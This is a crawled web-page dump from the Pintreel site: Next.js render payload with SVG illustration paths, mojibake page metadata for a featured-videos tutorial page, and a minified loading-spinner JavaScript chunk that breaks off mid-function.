134.62 L 593.15 132.93 L 596.71 131.69 L 600.46 130.94 L 604.44 130.67 L 608.43 130.95 L 612.18 131.72 L 615.73 132.96 L 619.09 134.66 L 622.15 136.74 L 624.94 139.20 L 627.39 141.99 L 629.45 145.06 L 631.14 148.43 L 632.38 151.99 L 633.13 155.74 L 633.40 159.73","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-168","node-id":"171","stroke":"none","target-height":"58.03203","target-width":"58.005066","target-x":"575.397","target-y":"130.66693"}],["$","path",null,{"d":"M 623.54 226.51 L 623.43 297.64 L 515.39 297.48 L 515.50 226.35 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-169","node-id":"172","stroke":"none","target-height":"71.29169","target-width":"108.145935","target-x":"515.3895","target-y":"226.34674"}],["$","path",null,{"d":"$d","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-170","node-id":"173","stroke":"none","target-height":"128.21118","target-width":"138.626","target-x":"507.65488","target-y":"277.0346"}],["$","path",null,{"d":"M 585.30 309.77 L 580.22 309.49 L 575.75 308.73 L 571.83 307.52 L 568.37 305.90 L 565.32 303.88 L 562.64 301.44 L 560.30 298.56 L 558.29 295.18 L 556.61 291.23 L 554.29 284.27 L 552.63 278.89 L 551.99 276.69 L 551.48 274.88 L 553.36 274.91 L 554.48 274.92 L 557.34 274.93 L 562.24 274.89 L 567.25 274.72 L 568.18 274.69 L 571.58 274.99 L 574.87 275.73 L 577.96 276.75 L 580.28 277.69 L 582.68 278.84 L 584.47 280.02 L 586.15 281.32 L 588.46 283.45 L 590.76 286.00 L 593.27 289.43 L 594.91 292.34 L 595.99 295.05 L 596.59 297.59 L 596.73 300.17 L 596.38 302.48 L 595.55 304.58 L 594.49 306.12 L 593.17 307.40 L 591.56 308.42 L 589.78 309.14 L 587.74 309.60 L 585.38 309.77 L 585.30 309.77 Z","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-171","node-id":"174","stroke":"none","target-height":"35.07251","target-width":"45.254333","target-x":"551.4765","target-y":"274.69348"}],["$","path",null,{"d":"$e","fill":"#924e08","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-172","node-id":"175","stroke":"none","target-height":"37.872864","target-width":"48.505554","target-x":"549.6162","target-y":"273.29352"}],["$","path",null,{"d":"$f","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-173","node-id":"176","stroke":"none","target-height":"87.12842","target-width":"71.429504","target-x":"526.0254","target-y":"202.04199"}],["$","path",null,{"d":"M 537.38 234.87 L 535.68 248.83 L 541.64 247.05 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-174","node-id":"177","stroke":"none","target-height":"13.965424","target-width":"5.962097","target-x":"535.6784","target-y":"234.8675"}],["$","path",null,{"d":"M 542.54 232.53 L 543.15 234.33 L 544.08 235.62 L 544.88 236.25 L 545.69 236.54 L 546.54 236.55 L 547.32 236.22 L 547.96 235.64 L 548.48 234.76 L 548.87 233.20 L 548.77 231.31 L 548.16 229.51 L 547.24 228.21 L 546.43 227.59 L 545.63 227.30 L 544.78 227.29 L 543.99 227.62 L 543.35 228.20 L 542.83 229.08 L 542.45 230.63 L 542.54 232.53","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-175","node-id":"178","stroke":"none","target-height":"9.255203","target-width":"6.4173584","target-x":"542.44946","target-y":"227.29152"}],["$","path",null,{"d":"M 528.57 236.73 L 529.18 238.53 L 530.10 239.82 L 530.91 240.44 L 531.72 240.74 L 532.56 240.74 L 533.35 240.42 L 533.99 239.84 L 534.51 238.95 L 534.89 237.40 L 534.80 235.50 L 534.19 233.70 L 533.26 232.41 L 532.46 231.79 L 531.65 231.49 L 530.80 231.49 L 530.02 231.81 L 529.38 232.39 L 528.86 233.28 L 528.48 234.83 L 528.57 236.73","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-176","node-id":"179","stroke":"none","target-height":"9.254501","target-width":"6.4171143","target-x":"528.47577","target-y":"231.48766"}],["$","path",null,{"d":"M 545.65 203.95 L 545.16 207.51 L 544.32 210.86 L 543.14 214.03 L 542.58 215.20 L 540.42 218.92 L 537.82 222.23 L 535.11 224.86 L 532.14 227.07 L 528.89 228.89 L 525.44 230.26 L 521.82 231.13 L 518.01 231.51 L 516.84 231.51 L 517.72 220.61 L 517.72 220.61 L 517.80 219.60 L 518.42 214.55 L 519.41 209.73 L 520.76 205.11 L 522.47 200.68 L 524.54 196.37 L 526.89 192.33 L 529.52 188.54 L 532.45 184.98 L 534.80 182.50 L 537.29 180.19 L 539.61 182.89 L 541.61 185.90 L 543.25 189.14 L 544.50 192.62 L 545.34 196.23 L 545.72 199.99 L 545.65 203.95","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-177","node-id":"180","stroke":"none","target-height":"51.325775","target-width":"28.88684","target-x":"516.8364","target-y":"180.18777"}],["$","path",null,{"d":"M 583.95 206.90 L 583.68 209.46 L 582.96 211.87 L 581.75 214.18 L 580.17 216.26 L 578.21 218.16 L 575.84 219.88 L 573.26 221.29 L 570.39 222.43 L 567.21 223.29 L 564.87 223.68 L 560.93 223.93 L 556.70 223.63 L 552.85 222.84 L 549.33 221.58 L 546.03 219.84 L 543.31 217.80 L 541.09 215.45 L 539.73 213.44 L 538.77 211.35 L 538.18 209.16 L 537.96 206.83 L 538.25 204.17 L 539.10 201.55 L 540.46 199.11 L 542.36 196.81 L 544.62 194.84 L 547.27 193.14 L 550.37 191.70 L 553.63 190.67 L 557.15 190.03 L 560.98 189.80 L 565.17 190.09 L 568.99 190.87 L 572.48 192.10 L 575.76 193.82 L 578.48 195.83 L 580.71 198.14 L 582.08 200.12 L 583.06 202.17 L 583.68 204.34 L 583.94 206.63 L 583.95 206.90","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-178","node-id":"181","stroke":"none","target-height":"34.132324","target-width":"45.99054","target-x":"537.9598","target-y":"189.79712"}],["$","path",null,{"d":"M 543.07 251.72 L 544.11 251.81 L 545.13 251.73 L 546.45 251.37 L 547.70 250.67 L 548.95 249.37 L 549.58 248.29 L 550.10 246.78 L 550.47 244.73","fill":"none","group-id":"1,2,4","id":"Stroke-179","node-id":"182","stroke":"#0c245f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"7.070984","target-width":"7.392456","target-x":"543.0741","target-y":"244.73492"}],["$","path",null,{"d":"M 561.75 268.12 L 563.27 268.13 L 566.93 267.98 L 571.34 267.43 L 573.45 266.90 L 575.11 266.21 L 562.24 274.29 L 561.75 268.12 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-180","node-id":"183","stroke":"none","target-height":"8.081177","target-width":"13.363586","target-x":"561.74554","target-y":"266.2107"}],["$","path",null,{"d":"M 550.03 276.56 L 551.72 276.54 L 556.25 276.69 L 560.20 276.93 L 562.02 277.02 L 562.46 277.03 L 561.84 269.35 L 547.60 271.23 L 550.03 276.56 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-181","node-id":"184","stroke":"none","target-height":"7.6877136","target-width":"14.866699","target-x":"547.59814","target-y":"269.34677"}],["$","path",null,{"d":"M 623.56 738.70 L 660.59 738.65 L 660.58 729.21 L 623.54 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-182","node-id":"185","stroke":"none","target-height":"9.491821","target-width":"37.048157","target-x":"623.544","target-y":"729.20953"}],["$","path",null,{"d":"M 532.79 738.70 L 571.13 738.65 L 571.78 729.21 L 533.43 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-183","node-id":"186","stroke":"none","target-height":"9.494629","target-width":"38.988647","target-x":"532.7876","target-y":"729.20807"}],["$","path",null,{"d":"M 602.44 319.44 L 580.34 319.41 L 580.44 255.22 L 623.49 255.29 L 623.43 298.50 L 623.21 301.41 L 622.66 304.12 L 621.77 306.67 L 620.55 309.08 L 618.46 312.02 L 615.96 314.51 L 613.02 316.59 L 610.61 317.81 L 608.05 318.69 L 605.34 319.24 L 602.44 319.44","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-184","node-id":"187","stroke":"none","target-height":"64.21869","target-width":"43.152283","target-x":"580.33954","target-y":"255.22214"}],["$","path",null,{"d":"M 607.65 358.87 L 608.72 356.79 L 609.72 354.58 L 610.96 351.36 L 612.04 347.84 L 612.92 343.78 L 613.35 339.58 L 613.17 335.26","fill":"none","group-id":"1,2,4","id":"Stroke-185","node-id":"188","stroke":"#ff9a0f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"23.61267","target-width":"5.694214","target-x":"607.65247","target-y":"335.26154"}],["$","path",null,{"d":"M 589.24 455.22 L 599.48 443.32 L 549.47 394.59 L 551.50 348.70 L 516.03 351.70 L 516.25 354.82 L 516.93 362.84 L 518.09 373.74 L 519.73 385.54 L 520.77 391.27 L 521.89 396.21 L 523.25 400.72 L 524.58 403.75 L 526.23 406.33 L 528.48 409.22 L 531.41 412.45 L 536.20 417.09 L 541.92 422.08 L 547.97 426.95 L 554.37 431.81 L 567.04 440.81 L 578.23 448.27 L 586.20 453.35 L 589.24 455.22","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-186","node-id":"189","stroke":"none","target-height":"106.520935","target-width":"83.457214","target-x":"516.02576","target-y":"348.70233"}],["$","path",null,{"d":"M 515.67 348.70 L 551.79 347.09 L 551.39 351.25 L 516.74 360.80 Z","fill":"#da327c","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-187","node-id":"190","stroke":"none","target-height":"13.714783","target-width":"36.12024","target-x":"515.6742","target-y":"347.08517"}],["$","path",null,{"d":"$10","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-188","node-id":"191","stroke":"none","target-height":"227.77884","target-width":"194.14258","target-x":"550.6466","target-y":"184.50455"}],["$","path",null,{"d":"M 668.75 468.92 L 625.43 468.92 L 621.32 468.63 L 617.43 467.84 L 613.75 466.55 L 610.26 464.78 L 607.07 462.63 L 604.18 460.08 L 601.62 457.18 L 599.47 454.00 L 597.71 450.50 L 596.42 446.82 L 595.62 442.93 L 595.34 438.81 L 595.34 394.92 L 698.84 394.92 L 698.84 438.81 L 698.56 442.93 L 697.76 446.82 L 696.47 450.50 L 694.71 454.00 L 692.56 457.18 L 690.00 460.08 L 687.10 462.63 L 683.92 464.78 L 680.43 466.55 L 676.75 467.84 L 672.86 468.63 L 668.75 468.92","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-189","node-id":"192","stroke":"none","target-height":"74.00244","target-width":"103.50714","target-x":"595.33624","target-y":"394.9204"}],["$","path",null,{"d":"M 593.49 439.47 L 609.51 440.71 L 611.65 441.32 L 616.52 443.02 L 619.69 444.30 L 621.19 444.79 L 623.06 445.22 L 625.17 445.53 L 628.30 445.77 L 629.76 446.06 L 630.49 446.50 L 630.78 447.06 L 630.68 448.12 L 629.90 449.37 L 628.71 450.42 L 627.30 451.15 L 626.01 451.31 L 623.96 451.15 L 619.44 450.44 L 617.17 450.19 L 615.43 450.21 L 614.43 450.46 L 613.87 450.92 L 613.62 451.63 L 613.80 453.57 L 614.70 456.34 L 616.20 459.12 L 618.53 462.07 L 620.40 463.81 L 622.67 465.37 L 625.37 466.75 L 625.72 467.09 L 625.91 467.89 L 625.76 468.82 L 625.09 470.03 L 623.96 471.13 L 621.85 472.32 L 619.23 473.19 L 615.14 473.88 L 612.09 473.91 L 608.62 473.42 L 605.20 472.51 L 602.15 471.29 L 600.26 470.25 L 598.91 469.21 L 597.99 468.18 L 596.92 466.65 L 594.38 462.99 L 591.36 458.60 L 588.87 454.86 L 588.45 453.88 L 588.36 452.92 L 588.59 451.93 L 589.29 450.44 L 590.38 448.68 L 591.51 446.83 L 592.57 444.67 L 593.28 442.31 L 593.49 439.47","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-190","node-id":"193","stroke":"none","target-height":"34.435486","target-width":"42.428894","target-x":"588.35596","target-y":"439.47052"}],["$","path",null,{"d":"M 643.95 192.75 L 647.28 170.94","fill":"none","group-id":"1,2,4","id":"Stroke-191","node-id":"194","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.812729","target-width":"3.324646","target-x":"643.95264","target-y":"170.9416"}],["$","path",null,{"d":"M 669.24 307.56 L 692.51 298.18","fill":"none","group-id":"1,2,4","id":"Stroke-192","node-id":"195","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.381226","target-width":"23.273132","target-x":"669.2374","target-y":"298.17987"}],["$","path",null,{"d":"M 626.90 258.91 L 643.74 242.25","fill":"none","group-id":"1,2,4","id":"Stroke-193","node-id":"196","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.66217","target-width":"16.83728","target-x":"626.8977","target-y":"242.2508"}],["$","path",null,{"d":"M 569.74 320.50 L 545.99 325.53","fill":"none","group-id":"1,2,4","id":"Stroke-194","node-id":"197","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"5.0343323","target-width":"23.747498","target-x":"545.98975","target-y":"320.5005"}],["$","path",null,{"d":"M 607.65 276.09 L 586.78 259.14","fill":"none","group-id":"1,2,4","id":"Stroke-195","node-id":"198","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.955536","target-width":"20.874939","target-x":"586.7775","target-y":"259.13837"}],["$","path",null,{"d":"M 729.00 254.82 L 743.25 236.37","fill":"none","group-id":"1,2,4","id":"Stroke-196","node-id":"199","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"18.450897","target-width":"14.248108","target-x":"728.9985","target-y":"236.37332"}],["$","path",null,{"d":"M 719.28 351.99 L 743.51 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-197","node-id":"200","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"8.342285","target-width":"24.237366","target-x":"719.2761","target-y":"351.98712"}],["$","path",null,{"d":"M 603.21 211.60 L 583.31 189.66","fill":"none","group-id":"1,2,4","id":"Stroke-198","node-id":"201","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.941559","target-width":"19.901611","target-x":"583.30554","target-y":"189.65643"}],["$","path",null,{"d":"M 677.80 254.45 L 694.26 237.09","fill":"none","group-id":"1,2,4","id":"Stroke-199","node-id":"202","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.354553","target-width":"16.46637","target-x":"677.79535","target-y":"237.09329"}],["$","path",null,{"d":"M 681.39 360.33 L 657.47 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-200","node-id":"203","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"0","target-width":"23.917542","target-x":"657.473","target-y":"360.32916"}],["$","path",null,{"d":"M 541.54 276.59 L 565.14 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-201","node-id":"204","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.955139","target-width":"23.600586","target-x":"541.5365","target-y":"276.58585"}],["$","path",null,{"d":"M 614.12 330.27 L 612.61 352.01","fill":"none","group-id":"1,2,4","id":"Stroke-202","node-id":"205","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.742737","target-width":"1.5023804","target-x":"612.6148","target-y":"330.26794"}],["$","path",null,{"d":"M 589.46 371.00 L 571.75 383.70","fill":"none","group-id":"1,2,4","id":"Stroke-203","node-id":"206","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696869","target-width":"17.705688","target-x":"571.7521","target-y":"370.99866"}],["$","path",null,{"d":"M 595.34 411.26 L 698.84 411.26","fill":"none","group-id":"1,2,4","id":"Stroke-204","node-id":"207","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"411.26007"}],["$","path",null,{"d":"M 595.34 429.84 L 698.84 429.84","fill":"none","group-id":"1,2,4","id":"Stroke-205","node-id":"208","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"429.83954"}],["$","path",null,{"d":"M 677.99 428.36 L 678.13 429.85 L 678.66 431.46 L 679.66 433.24 L 681.60 435.74 L 684.15 438.31 L 686.97 440.71 L 689.87 442.86 L 692.79 444.78 L 695.21 446.17 L 697.44 447.21 L 698.55 447.51 L 699.50 447.36 L 700.45 446.83 L 701.44 445.81 L 702.63 443.85 L 703.72 441.01 L 704.47 437.86 L 704.91 434.14 L 704.94 430.39 L 704.60 427.17 L 703.88 424.21 L 702.95 422.12 L 702.09 420.98 L 701.22 420.33 L 700.30 420.07 L 696.86 420.13 L 691.28 420.72 L 688.19 421.30 L 685.18 422.11 L 682.38 423.22 L 680.21 424.57 L 679.05 425.70 L 678.33 426.95 L 677.99 428.36","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-206","node-id":"209","stroke":"none","target-height":"27.43518","target-width":"26.947815","target-x":"677.9948","target-y":"420.07135"}],["$","path",null,{"d":"M 782.99 524.30 L 754.81 524.30 L 752.90 524.12 L 751.16 523.64 L 749.54 522.87 L 748.07 521.83 L 746.83 520.59 L 745.79 519.12 L 745.02 517.50 L 744.54 515.76 L 744.37 513.85 L 744.37 463.52 L 793.44 463.52 L 793.44 513.85 L 793.26 515.76 L 792.78 517.50 L 792.01 519.12 L 790.97 520.59 L 789.73 521.83 L 788.26 522.87 L 786.65 523.64 L 784.90 524.12 L 782.99 524.30","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-207","node-id":"210","stroke":"none","target-height":"60.779846","target-width":"49.06958","target-x":"744.367","target-y":"463.51794"}],["$","path",null,{"d":"M 745.65 507.18 L 742.95 506.92 L 740.47 506.25 L 738.18 505.15 L 736.10 503.68 L 734.34 501.92 L 732.87 499.84 L 731.77 497.54 L 731.10 495.06 L 730.85 492.36 L 731.10 489.66 L 731.77 487.18 L 732.87 484.88 L 734.34 482.80 L 736.10 481.04 L 738.18 479.57 L 740.47 478.47 L 742.95 477.80 L 745.65 477.54","fill":"none","group-id":"1,2,4","id":"Stroke-208","node-id":"211","stroke":"#f38c01","stroke-linecap":"butt","stroke-width":"4.9","target-height":"29.631348","target-width":"14.809326","target-x":"730.8457","target-y":"477.5443"}],["$","path",null,{"d":"M 830.20 477.60 L 828.19 479.30 L 826.09 480.58 L 823.87 481.48 L 821.54 482.01 L 819.27 482.14 L 817.03 481.89 L 814.89 481.25 L 812.93 480.21 L 811.13 478.75 L 809.68 476.95 L 808.64 475.00 L 807.99 472.85 L 807.74 470.61 L 807.88 468.34 L 808.41 466.01 L 809.31 463.79 L 810.59 461.69 L 812.29 459.68","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-209","node-id":"212","stroke":"none","target-height":"22.465271","target-width":"22.454956","target-x":"807.7422","target-y":"459.67926"}],["$","path",null,{"d":"M 820.00 477.51 L 786.56 510.97 L 778.93 503.33 L 812.37 469.88 Z","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-210","node-id":"213","stroke":"none","target-height":"41.091125","target-width":"41.07251","target-x":"778.9308","target-y":"469.87787"}],["$","path",null,{"d":"$11","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-211","node-id":"214","stroke":"none","target-height":"30.071716","target-width":"30.062988","target-x":"753.8702","target-y":"477.26587"}]]}]]}]}]]}]}],"notFoundStyles":[],"childProp":{"current":["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children","tutorial","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children","tutorial","children","featured","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$L12",[["$","div",null,{"className":"w-full h-[200px] 3xl:h-[500px] 2xl:h-[400px] xl:h-[350px] md:h-[300px] sm:h-[250px] flex items-center justify-center ","style":{"backgroundImage":"url(/èµ„è®¯bg.png)","backgroundRepeat":"no-repeat","backgroundSize":"cover","backgroundPosition":"center"},"children":["$","div",null,{"className":"md:w-[35%] sm:w-[55%] w-[75%] h-[60%] relative","children":["$","$L13",null,{"src":"/èµ„è®¯.png","quality":0,"alt":"å“å­¦é™¢","fill":true}]}]}],["$","div",null,{"className":"px-4 bg-white pt-2","children":["$","ul",null,{"className":"max-w-main mx-auto flex items-center h-full gap-1 border-b-2 border-gray-200","children":[["$","$L14","1",{"href":"/tutorial/featured","children":["$","li",null,{"className":"cursor-pointer md:px-12 sm:px-8 px-4 py-2  md:text-xl text-base border-main border-b-2 text-main","children":"ç²¾é€‰è§†é¢‘"}]}],["$","$L14","2",{"href":"/tutorial/news","children":["$","li",null,{"className":"cursor-pointer md:px-12 sm:px-8 px-4 py-2  md:text-xl text-base hover:bg-[#f5f5f5]","children":"å“æŽ¨èµ„è®¯"}]}],["$","$L14","3",{"href":"/tutorial/hotspot","children":["$","li",null,{"className":"cursor-pointer md:px-12 sm:px-8 px-4 py-2  md:text-xl text-base hover:bg-[#f5f5f5]","children":"å¤–è´¸çƒ­ç‚¹"}]}]]}]}],["$","$L15",null,{}]],null],"segment":"__PAGE__"},"styles":null}],"segment":"featured"},"styles":null}],"segment":"tutorial"},"styles":null}]]}]}]]}],null]
4:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"Pintreel ç²¾é€‰è§†é¢‘"}],["$","meta","3",{"name":"description","content":"Pintreelå•†å­¦é™¢æä¾›ä¸°å¯Œå¤–è´¸ç¤¾åª’è¥é”€æŽ¨å¹¿ã€Pintreelå®˜æ–¹å’Œç‹¬ç«‹ç«™è¥ç›¸å…³è§†é¢‘,å¸®åŠ©å¤–è´¸ä¼ä¸šå¿«é€Ÿäº†è§£è¡Œä¸šåŠ¨æ€å’Œè¡Œä¸šçƒ­ç‚¹ã€‚"}],["$","meta","4",{"name":"keywords","content":"Pintreelç²¾é€‰è§†é¢‘"}],["$","link","5",{"rel":"canonical","href":"https://pintreel.com/featured"}],["$","meta","6",{"property":"og:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","meta","7",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","8",{"name":"twitter:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","link","9",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"60x66"}],["$","meta","10",{"name":"next-size-adjust"}]]
12:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/loading-ba851d1e919eaabe.js
body_size: 3447
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8555],{65052:function(n,e,t){Promise.resolve().then(t.bind(t,52006))},52006:function(n,e,t){"use strict";t.r(e),t.d(e,{default:function(){return Loading}});var r=t(57437),s=t(2265),a=t(14918),o=t.n(a);function Loading(){return(0,s.useEffect)(()=>(o().start(),()=>{o().done()}),[]),(0,r.jsxs)("div",{className:"flex items-center justify-center w-full h-[100vh]",children:[(0,r.jsx)("style",{children:".htmleaf-container {\n        width: 100vw;\n        height: 100vh;\n        background: #fff;\n        overflow: hidden;\n      }\n\n      .app-loading {\n        width: 100%;\n        height: 100%;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n      }\n\n      .loader {\n        --size: 32px;\n        --duration: 800ms;\n        width: 96px;\n        height: 64px;\n        margin: 50px auto;\n        transform-style: preserve-3d;\n        transform-origin: 50% 50%;\n        transform: rotateX(60deg) rotateZ(45deg) rotateY(0deg) translateZ(0px);\n        position: relative;\n      }\n\n      .loader .box {\n        width: 32px;\n        height: 32px;\n        transform-style: preserve-3d;\n        position: absolute;\n        top: 0;\n        left: 0;\n      }\n\n      .loader .box:nth-child(1) {\n        transform: translate(100%, 0);\n        animation: box1 800ms linear infinite;\n      }\n\n      .loader .box:nth-child(2) {\n        transform: translate(0, 100%);\n        animation: box2 800ms linear infinite;\n      }\n\n      .loader .box:nth-child(3) {\n        transform: translate(100%, 100%);\n        animation: box3 800ms linear infinite;\n      }\n\n      .loader .box:nth-child(4) {\n        transform: translate(200%, 0);\n        animation: box4 800ms linear infinite;\n      }\n\n      .loader .box > div {\n        --translateZ: calc(var(--size) / 2);\n        --rotateY: 0deg;\n        --rotateX: 0deg;\n        background: #5c8df6;\n        width: 100%;\n        height: 100%;\n        transform: rotateY(var(--rotateY)) rotateX(var(--rotateX)) translateZ(var(--translateZ));\n        position: absolute;\n        top: auto;\n        right: auto;\n        bottom: auto;\n        left: auto;\n      }\n\n      .loader .box > div:nth-child(1) {\n        top: 0;\n        left: 0;\n      }\n\n      .loader .box > div:nth-child(2) {\n        background: #145af2;\n        right: 0;\n        --rotateY: 90deg;\n      }\n\n      .loader .box > div:nth-child(3) {\n        background: #447cf5;\n        --rotateX: -90deg;\n      }\n\n      .loader .box > div:nth-child(4) {\n        background: #dbe3f4;\n        top: 0;\n        left: 0;\n        --translateZ: calc(var(--size) * 3 * -1);\n      }\n\n      @keyframes box1 {\n        0%,\n        50% {\n          transform: translate(100%, 0);\n        }\n        100% {\n          transform: translate(200%, 0);\n        }\n      }\n\n      @keyframes box2 {\n        0% {\n          transform: translate(0, 100%);\n        }\n        50% {\n          transform: translate(0, 0);\n        }\n        100% {\n          transform: translate(100%, 0);\n        }\n      }\n\n      @keyframes box3 {\n        0%,\n        50% {\n          transform: translate(100%, 100%);\n        }\n        100% {\n          transform: translate(0, 100%);\n        }\n      }\n\n      @keyframes box4 {\n        0% {\n          transform: translate(200%, 0);\n        }\n        50% {\n          transform: translate(200%, 100%);\n        }\n        100% {\n          transform: translate(100%, 100%);\n        }\n      }\n\n      #app {\n        height: 100vh;\n      }\n\n      span {\n        vertical-align: 0;\n      }\n\n      svg {\n        vertical-align: -0.125em !important;\n      }\n\n      .icon {\n        width: 1em;\n        height: 1em;\n        vertical-align: -0.15em;\n        fill: currentColor;\n        overflow: hidden;\n      }\n\n      /* 定义滚动条宽度、颜色和背景 */\n      ::-webkit-scrollbar {\n        width: 8px;\n        height: 5px;\n        /* background-color: #f5f5f5; */\n        /* background-color: #fff; */\n      }\n\n      /* 定义滑块颜色和圆角 */\n      ::-webkit-scrollbar-thumb {\n        background-color: rgba(144, 147, 153, 0.3);\n        border-radius: 10px;\n        /* min-width: 20px; */\n      }\n\n      /* 定义滚动条在hover状态下的样式 */\n      ::-webkit-scrollbar-thumb:hover {\n        background-color: rgba(144, 147, 153, 0.3);\n      }"}),(0,r.jsx)("div",{className:"htmleaf-container",children:(0,r.jsx)("div",{className:"app-loading min-h-[350px]",children:(0,r.jsx)("div",{className:"container",children:(0,r.jsx)("div",{className:"row",children:(0,r.jsx)("div",{className:"col-md-12",children:(0,r.jsxs)("div",{className:"loader",children:[(0,r.jsxs)("div",{className:"box",children:[(0,r.jsx)("div",{}),(0,r.jsx)("div",{}),(0,r.jsx)("div",{}),(0,r.jsx)("div",{})]}),(0,r.jsxs)("div",{className:"box",children:[(0,r.jsx)("div",{}),(0,r.jsx)("div",{}),(0,r.jsx)("div",{}),(0,r.jsx)("div",{})]}),(0,r.jsxs)("div",{className:"box",children:[(0,r.jsx)("div",{}),(0,r.jsx)("div",{}),(0,r.jsx)("div",{}),(0,r.jsx)("div",{})]}),(0,r.jsxs)("div",{className:"box",children:[(0,r.jsx)("div",{}),(0,r.jsx)("div",{}),(0,r.jsx)("div",{}),(0,r.jsx)("div",{})]})]})})})})})})]})}},30622:function(n,e,t){"use strict";/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=t(2265),s=Symbol.for("react.element"),a=Symbol.for("react.fragment"),o=Object.prototype.hasOwnProperty,i=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,l={key:!0,ref:!0,__self:!0,__source:!0};function q(n,e,t){var r,a={},c=null,d=null;for(r in void 0!==t&&(c=""+t),void 0!==e.key&&(c=""+e.key),void 0!==e.ref&&(d=e.ref),e)o.call(e,r)&&!l.hasOwnProperty(r)&&(a[r]=e[r]);if(n&&n.defaultProps)for(r in e=n.defaultProps)void 0===a[r]&&(a[r]=e[r]);return{$$typeof:s,type:n,key:c,ref:d,props:a,_owner:i.current}}e.Fragment=a,e.jsx=q,e.jsxs=q},57437:function(n,e,t){"use strict";n.exports=t(30622)},14918:function(n,e,t){var r,s;void 0!==(s="function"==typeof(r=function(){var n,e,t={};t.version="0.2.0";var r=t.settings={minimum:.08,easing:"ease",positionUsing:"",speed:200,trickle:!0,trickleRate:.02,trickleSpeed:800,showSpinner:!0,barSelector:'[role="bar"]',spinnerSelector:'[role="spinner"]',parent:"body",template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};function 